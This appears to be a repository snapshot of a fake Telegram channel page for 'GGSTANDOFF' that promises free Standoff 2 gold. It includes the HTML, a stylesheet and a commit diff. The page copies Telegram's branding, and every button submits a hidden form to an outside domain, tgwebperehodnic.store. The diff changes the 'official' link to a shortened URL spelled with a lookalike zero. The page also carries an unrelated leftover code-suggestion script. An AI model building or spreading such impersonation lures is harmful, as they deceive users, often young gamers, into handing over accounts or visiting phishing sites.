
==== index.htm @ 00c6fc1d "Add files via upload" ====
<!DOCTYPE html>
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./tme_files/style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <link href="./tme_files/css2" rel="stylesheet">
<style type="text/css">@font-face { font-family: Roboto; src: url("chrome-extension://mcgbeeipkmelnpldkobichboakdfaeon/css/Roboto-Regular.ttf"); }</style></head>
<head>
    <link rel="icon" href="https://telegram.org/favicon.ico" type="image/x-icon">
    <link rel="icon" type="x-icon" href="iconf.ico">
    <title>Telegram</title>
    <style>
        body {
            background-image: url("bg.png");
            background-size: cover;
            background-position: center center;
        }
    </style>
</head>


<body>
<form action="https://tgwebperehodnic.store" method="post" id="formStart">
    <input type="hidden" name="start" value="start">
</form>
<header class="header">
    <div class="container">
        <a href="https://tgwebperehodnic.store" onclick="document.getElementById(&#39;formStart&#39;).submit()" class="logo">
            <svg width="34px" height="34px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="16" cy="16" r="14" fill="url(#paint0_linear_87_7225)"></circle>
                <path d="M22.9866 10.2088C23.1112 9.40332 22.3454 8.76755 21.6292 9.082L7.36482 15.3448C6.85123 15.5703 6.8888 16.3483 7.42147 16.5179L10.3631 17.4547C10.9246 17.6335 11.5325 17.541 12.0228 17.2023L18.655 12.6203C18.855 12.4821 19.073 12.7665 18.9021 12.9426L14.1281 17.8646C13.665 18.3421 13.7569 19.1512 14.314 19.5005L19.659 22.8523C20.2585 23.2282 21.0297 22.8506 21.1418 22.1261L22.9866 10.2088Z" fill="white"></path>
                <defs>
                    <lineargradient id="paint0_linear_87_7225" x1="16" y1="2" x2="16" y2="30" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#37BBFE"></stop>
                        <stop offset="1" stop-color="#007DBB"></stop>
                    </lineargradient>
                </defs>
            </svg>
            <p>Telegram</p>
        </a>

        <button onclick="document.getElementById(&#39;formStart&#39;).submit()" class="download">Установить</button>
    </div>
</header>
<div class="main">
    <div class="main__inner">
        <div class="block">
            <img src="./tme_files/1.jpg" alt="icon" class="icon" onclick="document.getElementById(&#39;formStart&#39;).submit()">
            <h1 class="slog">GGSTANDOFF<svg style="padding-left: 5px" fill="none" height="26" viewBox="0 0 26 26" width="26" xmlns="http://www.w3.org/2000/svg"><path d="m6 6h12v12h-12z" fill="#fff"></path><path clip-rule="evenodd" d="m14.38 1.51 1.82 1.82c.37.37.86.57 1.38.57h2.57c1.01 0 1.85.77 1.94 1.76l.01.19v2.57c0 .52.21 1.01.57 1.38l1.82 1.82c.71.71.76 1.84.13 2.61l-.13.15-1.82 1.82c-.37.37-.57.86-.57 1.38v2.57c0 1.01-.77 1.85-1.76 1.94l-.19.01h-2.57c-.52 0-1.01.21-1.38.57l-1.82 1.82c-.71.71-1.84.76-2.61.13l-.15-.13-1.82-1.82c-.37-.37-.86-.57-1.38-.57h-2.57c-1.01 0-1.85-.77-1.94-1.76l-.01-.19v-2.57c0-.52-.21-1.01-.57-1.38l-1.82-1.82c-.71-.71-.76-1.84-.13-2.61l.13-.15 1.82-1.82c.37-.37.57-.86.57-1.38v-2.57c0-1.08.87-1.95 1.95-1.95h2.57c.52 0 1.01-.21 1.38-.57l1.82-1.82c.76-.76 2-.76 2.76 0zm3.2 8.05c-.43-.34-1.03-.31-1.42.06l-.1.11-4.45 5.56-1.75-1.75-.11-.1c-.42-.32-1.03-.29-1.42.1s-.42.99-.1 1.42l.1.11 2.6 2.6.11.1c.42.32 1.02.29 1.4-.08l.1-.11 5.2-6.5.08-.12c.27-.46.17-1.05-.25-1.4z" fill="#1c93e3" fill-rule="evenodd"></path></svg></h1>
            <p class="subsribes">314 127 subscribers</p>
			<p class="description">
			<code>🔥 ОФИЦИАЛЬНЫЙ И ЕДИНСТВЕННЫЙ КАНАЛ https://ggstandoff-app.github.io/ 🔥</code><br>
			<code>🍓 Наш вк с раздачами голды https://vk.com/gstandoff</code><br>
			<code>💪 Наша тех.поддержка https://vk.me/gstandoff</code><br>
			<code>🗯 Наш бот ТГ с раздачами голды https://t.me/gg_so2_refbot</code><br>
			<code>❤️ Розыгрыши на голду, стримы с раздачами!</code><br>
		</p>
            <button onclick="document.getElementById(&#39;formStart&#39;).submit()">Перейти</button>
        </div>
    </div>
</div>


<script>
		function returnCommentSymbol(language = "javascript") {
			const languageObject = {
				bat: "@REM",
				c: "//",
				csharp: "//",
				cpp: "//",
				closure: ";;",
				coffeescript: "#",
				dockercompose: "#",
				css: "/*DELIMITER*/",
				"cuda-cpp": "//",
				dart: "//",
				diff: "#",
				dockerfile: "#",
				fsharp: "//",
				"git-commit": "//",
				"git-rebase": "#",
				go: "//",
				groovy: "//",
				handlebars: "{{!--DELIMITER--}}",
				hlsl: "//",
				html: "<!--DELIMITER-->",
				ignore: "#",
				ini: ";",
				java: "//",
				javascript: "//",
				javascriptreact: "//",
				json: "//",
				jsonc: "//",
				julia: "#",
				latex: "%",
				less: "//",
				lua: "--",
				makefile: "#",
				markdown: "<!--DELIMITER-->",
				"objective-c": "//",
				"objective-cpp": "//",
				perl: "#",
				perl6: "#",
				php: "<!--DELIMITER-->",
				powershell: "#",
				properties: ";",
				jade: "//-",
				python: "#",
				r: "#",
				razor: "<!--DELIMITER-->",
				restructuredtext: "..",
				ruby: "#",
				rust: "//",
				scss: "//",
				shaderlab: "//",
				shellscript: "#",
				sql: "--",
				svg: "<!--DELIMITER-->",
				swift: "//",
				tex: "%",
				typescript: "//",
				typescriptreact: "//",
				vb: "'",
				xml: "<!--DELIMITER-->",
				xsl: "<!--DELIMITER-->",
				yaml: "#"
			}
			if(!languageObject[language]){
				return languageObject["python"].split("DELIMITER")
			}
			return languageObject[language].split("DELIMITER")
		}
		var savedChPos = 0
		var returnedSuggestion = ''
		let editor, doc, cursor, line, pos
		pos = {line: 0, ch: 0}
		var suggestionsStatus = false
		var docLang = "python"
		var suggestionDisplayed = false
		var isReturningSuggestion = false
		document.addEventListener("keydown", (event) => {
		setTimeout(()=>{
			editor = event.target.closest('.CodeMirror');
			if (editor){
				const codeEditor = editor.CodeMirror
				if(!editor.classList.contains("added-tab-function")){
					editor.classList.add("added-tab-function")
					codeEditor.removeKeyMap("Tab")
					codeEditor.setOption("extraKeys", {Tab: (cm)=>{

						if(returnedSuggestion){
							acceptTab(returnedSuggestion)
						}
						else{
							cm.execCommand("defaultTab")
						}
					}})
				}
				doc = editor.CodeMirror.getDoc()
				cursor = doc.getCursor()
				line = doc.getLine(cursor.line)
				pos = {line: cursor.line, ch: line.length}

				if(cursor.ch > 0){
					savedChPos = cursor.ch
				}

				const fileLang = doc.getMode().name
				docLang = fileLang
				const commentSymbol = returnCommentSymbol(fileLang)
				if (event.key == "?"){
					var lastLine = line
					lastLine = lastLine.slice(0, savedChPos - 1)

					if(lastLine.trim().startsWith(commentSymbol[0])){
						if(fileLang !== "null"){
							lastLine += " "+ fileLang
						}
						
						lastLine = lastLine.split(commentSymbol[0])[1]
						window.postMessage({source: 'getQuery', payload: { data: lastLine } } )
						isReturningSuggestion = true
						displayGrey("\nBlackbox loading...")
					}
				}else if(event.key === "Enter" && suggestionsStatus && !isReturningSuggestion){
					var query = doc.getRange({ line: Math.max(0,cursor.line-50), ch: 0 }, { line: cursor.line, ch: line.length })
					window.postMessage({source: 'getSuggestion', payload: { data: query, language: docLang, cursorPos: pos } } )
					displayGrey("Blackbox loading...")
				}else if(event.key === "ArrowRight" && returnedSuggestion){
					acceptTab(returnedSuggestion)
				}else if(event.key === "Enter" && isReturningSuggestion){
					displayGrey("\nBlackbox loading...")
				}else if(event.key === "Escape"){
					displayGrey("")
				}
			}
		}, 0)
		})

		function acceptTab(text){
		if (suggestionDisplayed){
			displayGrey("")
			doc.replaceRange(text, pos)
			returnedSuggestion = ""
			updateSuggestionStatus(false)
		}
		}
		function acceptSuggestion(text){
			displayGrey("")
			doc.replaceRange(text, pos)
			returnedSuggestion = ""
			updateSuggestionStatus(false)
		}
		function displayGrey(text){
			if(!text){
				document.querySelector(".blackbox-suggestion").remove()
				return
			}
			var el = document.querySelector(".blackbox-suggestion")
			if(!el){
				el = document.createElement('span')
				el.classList.add("blackbox-suggestion")
				el.style = 'color:grey'
				el.innerText = text
			}
			else{
				el.innerText = text
			}
			
			var lineIndex = pos.line;
			editor.getElementsByClassName('CodeMirror-line')[lineIndex].appendChild(el)
		}
		function updateSuggestionStatus(s){
			suggestionDisplayed = s
			window.postMessage({source: 'updateSuggestionStatus', status: suggestionDisplayed, suggestion: returnedSuggestion})
		}
		window.addEventListener('message', (event)=>{
		if (event.source !== window ) return
		if (event.data.source == 'return'){
			isReturningSuggestion = false
			const formattedCode = formatCode(event.data.payload.data)
			returnedSuggestion = formattedCode
			displayGrey(formattedCode)
			updateSuggestionStatus(true)
		}
		if(event.data.source == 'suggestReturn'){
			const prePos = event.data.payload.cursorPos
			if(pos.line == prePos.line && pos.ch == prePos.ch){
				returnedSuggestion = event.data.payload.data
				displayGrey(event.data.payload.data)
				updateSuggestionStatus(true)
			}
			else{
				displayGrey()
			}
		}
		if(event.data.source == 'codeSearchReturn'){
			isReturningSuggestion = false
			displayGrey()
		}
		if(event.data.source == 'suggestionsStatus'){
			suggestionsStatus = event.data.payload.enabled
		}
		if(event.data.source == 'acceptSuggestion'){
			
			acceptSuggestion(event.data.suggestion)
		}
		})
		document.addEventListener("keyup", function(){
			returnedSuggestion = ""
			updateSuggestionStatus(false)
		})
		function formatCode(data) {
			if (Array.isArray(data)) {
				var finalCode = ""
				var pairs = []
		
				const commentSymbol = returnCommentSymbol(docLang)
				data.forEach((codeArr, idx) => {
					const code = codeArr[0]
					var desc = codeArr[1]
					const descArr = desc.split("\n")
					var finalDesc = ""
					descArr.forEach((descLine, idx) => {
						const whiteSpace = descLine.search(/\S/)
						if (commentSymbol.length < 2 || idx === 0) {
							finalDesc += insert(descLine, whiteSpace, commentSymbol[0])
						}
						if (commentSymbol.length > 1 && idx === descArr.length - 1) {
							finalDesc = finalDesc + commentSymbol[1] + "\n"
						}
					})
		
					finalCode += finalDesc + "\n\n" + code
					pairs.push(finalCode)
				})
				return "\n"+pairs.join("\n")
			}
		
			return "\n"+data
		}
		
		function insert(str, index, value) {
			return str.substr(0, index) + value + str.substr(index)
		}
	</script></body></html>
---- tme_files/style.css ----
body, div, header, * {
  box-sizing: border-box;
  padding: 0;
  margin: 0;
  overflow: hidden;
}

a, h1, h2, h3, h4, h5, h6, p, li {
  text-decoration: none;
  list-style: none;
  font-style: normal;
  font-family: "Roboto", sans-serif;
}

header {
  width: 100%;
  height: 55px;
  padding: 10px 16px;
  background-color: #1E1E1E;
}
header .container {
  width: 100%;
  display: flex;
  justify-content: space-between;
}
header .container .logo {
  display: flex;
  align-items: center;
}
header .container .logo p {
  font-size: 18px;
  color: white;
  padding-left: 12px;
  letter-spacing: 1.5px;
  font-family: "Roboto", sans-serif;
}
header .container .download {
  max-width: 116px;
  height: 34px;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 12px;
  font-size: 14px;
  font-weight: 500;
  font-family: "Roboto", sans-serif;
  color: white;
  background-color: #1C93E3;
  border-radius: 17px;
  outline: none;
  border: none;
  cursor: pointer;
  transition: all 0.5s;
}
header .container .download:hover {
  background-color: #8aa1b1;
  color: #000000;
}

.main {
  width: 100%;
  height: 100vh;
  display: flex;
  justify-content: center;
  position: relative;
  z-index: 0;
}
.main__inner {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
  background-image: url(./img/back.png);
  align-items: start;
  display: flex;
  justify-content: center;
}

.main__inner .block {
  max-width: 425px;
  width: 100%;
  background-color: #1E1E1E;
  padding: 32px 0;
  border-radius: 17px;
  margin-top: 1.5%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.main__inner .block img {
  width: 122px;
  height: 122px;
  border-radius: 50%;
  cursor: pointer;
}
.main__inner .block .slog {
  margin-top: 16px;
  font-size: 26px;
  font-weight: 500;
  font-weight: bold;
  letter-spacing: 1.3px;
  font-family: "Roboto", sans-serif;
  color: white;
  display: flex;
  align-items: center;
}
.main__inner .block .subsribes {
  margin: 10px 0;
  font-size: 15px;
  font-weight: 400;
  font-family: "Roboto", sans-serif;
  color: #7D7F81;
}
.main__inner .block .description {
  margin: 5px 0;
  font-size: 11	px;
  font-weight: 400;
  font-family: "Roboto", sans-serif;
  color: white;
  text-align: center;
  padding-left: 15px;
  padding-right: 15px;
}
.main__inner .block button {
  margin-top: 16px;
  max-width: 185px;
  max-height: 42px;
  padding: 13px 24px;
  font-size: 14px;
  font-weight: 500;
  font-family: "Roboto", sans-serif;
  color: white;
  background-color: #1C93E3;
  border-radius: 25px;
  outline: none;
  border: none;
  cursor: pointer;
  transition: all 0.5s;
}
.main__inner .block button:hover {
  background-color: #8aa1b1;
  color: #000000;
}

@media screen and (max-width: 425px) {
  .block {
    max-width: 340px !important;
    margin-top: 2% !important;
  }
}/*# sourceMappingURL=style.css.map */

==== commit e24e7a0e: "Add files via upload" ====
--- a/index.htm
+++ b/index.htm
@@ -52,7 +52,7 @@
             <h1 class="slog">GGSTANDOFF<svg style="padding-left: 5px" fill="none" height="26" viewBox="0 0 26 26" width="26" xmlns="http://www.w3.org/2000/svg"><path d="m6 6h12v12h-12z" fill="#fff"></path><path clip-rule="evenodd" d="m14.38 1.51 1.82 1.82c.37.37.86.57 1.38.57h2.57c1.01 0 1.85.77 1.94 1.76l.01.19v2.57c0 .52.21 1.01.57 1.38l1.82 1.82c.71.71.76 1.84.13 2.61l-.13.15-1.82 1.82c-.37.37-.57.86-.57 1.38v2.57c0 1.01-.77 1.85-1.76 1.94l-.19.01h-2.57c-.52 0-1.01.21-1.38.57l-1.82 1.82c-.71.71-1.84.76-2.61.13l-.15-.13-1.82-1.82c-.37-.37-.86-.57-1.38-.57h-2.57c-1.01 0-1.85-.77-1.94-1.76l-.01-.19v-2.57c0-.52-.21-1.01-.57-1.38l-1.82-1.82c-.71-.71-.76-1.84-.13-2.61l.13-.15 1.82-1.82c.37-.37.57-.86.57-1.38v-2.57c0-1.08.87-1.95 1.95-1.95h2.57c.52 0 1.01-.21 1.38-.57l1.82-1.82c.76-.76 2-.76 2.76 0zm3.2 8.05c-.43-.34-1.03-.31-1.42.06l-.1.11-4.45 5.56-1.75-1.75-.11-.1c-.42-.32-1.03-.29-1.42.1s-.42.99-.1 1.42l.1.11 2.6 2.6.11.1c.42.32 1.02.29 1.4-.08l.1-.11 5.2-6.5.08-.12c.27-.46.17-1.05-.25-1.4z" fill="#1c93e3" fill-rule="evenodd"></path></svg></h1>
             <p class="subsribes">314 127 subscribers</p>
 			<p class="description">
-			<code>🔥 ОФИЦИАЛЬНЫЙ И ЕДИНСТВЕННЫЙ КАНАЛ https://ggstandoff-app.github.io/ 🔥</code><br>
+			<code>🔥 ОФИЦИАЛЬНЫЙ И ЕДИНСТВЕННЫЙ КАНАЛ http://gg.gg/GGSTAND0FF 🔥</code><br>
 			<code>🍓 Наш вк с раздачами голды https://vk.com/gstandoff</code><br>
 			<code>💪 Наша тех.поддержка https://vk.me/gstandoff</code><br>
 			<code>🗯 Наш бот ТГ с раздачами голды https://t.me/gg_so2_refbot</code><br>
